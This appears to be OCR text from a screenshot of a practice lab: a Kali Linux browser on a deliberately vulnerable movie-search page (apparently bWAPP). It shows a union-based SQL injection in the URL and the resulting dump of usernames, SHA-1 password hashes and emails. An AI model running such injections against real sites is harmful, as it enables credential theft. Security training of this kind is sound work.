 Movies!
10.0.0.175/simcorp/sqli_1.php?title=iron'+union+select+1%2C+login%2C+password%2C+email%2C5%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Kali Linux
https://www.kali.org/
multi-asset investment management solutions
Lucky Stock! Movies! Tools! Con Registration! Change Password Logout Welcome Ivysaur123
/ Movies featuring SimCorp /
Not only do these quality flicks feature SimCorp, but SimCorp was also a key financial partner in their production.
Search for a movie: Try a wildcard Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-
aim@mailinator.com Link
bee 5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8 5 bwapp-
bee@mailinator.com Link
brookr 92429d82a41e930486c6de5ebda9602d55c39986 5 brook@codefellows.com Link
durt 7c222fb2927d828af22f592134e8932480637c0d 5 notmyemail@gmail.com Link
test a94a8fe5ccb19ba61c4c0873d391e987982fbbd3 5 test@test.com Link
ZAP 3f6fb401e4d3e5c2c9043775361303e25ebc1da0 5 zaproxy@example.com Link